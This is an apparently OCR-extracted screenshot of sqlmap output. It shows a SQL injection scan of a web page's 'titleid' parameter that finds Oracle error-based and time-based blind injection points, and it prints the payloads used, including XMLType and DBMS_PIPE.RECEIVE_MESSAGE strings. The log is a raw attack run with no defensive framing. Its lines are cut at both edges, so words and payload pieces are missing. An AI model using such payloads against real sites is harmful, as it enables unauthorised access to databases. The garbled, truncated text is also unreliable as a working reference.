 17:05:19] [INFO] testing 'Oracle inline queries'
17:05:20] [INFO] testing 'Oracle AND time-based blind'
17:05:21] [WARNING] time-based comparison requires larger statistical mode
ase wait..........
17:05:22] [CRITICAL] there is considerable lagging in connection response
lease use as high value for option '--time-sec' as possible (e.g. 10 or mor
17:05:32] [INFO] GET parameter 'titleid' seems to be 'Oracle AND time-base
d' injectable
17:05:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
17:05:32] [INFO] automatically extending ranges for UNION query injection
que tests as there is at least one other (potential) technique found
17:05:33] [INFO] heuristics detected web page charset 'GB2312'
17:05:33] [WARNING] reflective value(s) found and filtering out
17:05:56] [INFO] target URL appears to be UNION injectable with 1 columns
GET parameter 'titleid' is vulnerable. Do you want to keep testing the othe
 any)? [y/N] n
sqlmap identified the following injection points with a total of 53 HTTP(s)
sts:
---
Place: GET
Parameter: titleid
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: titleid=2 AND 1883=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CH
||CHR(101)||CHR(99)||CHR(109)||CHR(113)||(SELECT (CASE WHEN (1883=1883) THE
LSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(104)||CHR(111)||CHR(113)||CH
) FROM DUAL)&opid=1
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: titleid=2 AND 9001=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(107
R(114)||CHR(108),5)&opid=1
---
17:06:05] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
17:06:05] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 56 times
17:06:05] [INFO] fetched data logged to text files under 'C:\Documents and
ings\Administrator\.sqlmap\output\
*] shutting down at 17:06:05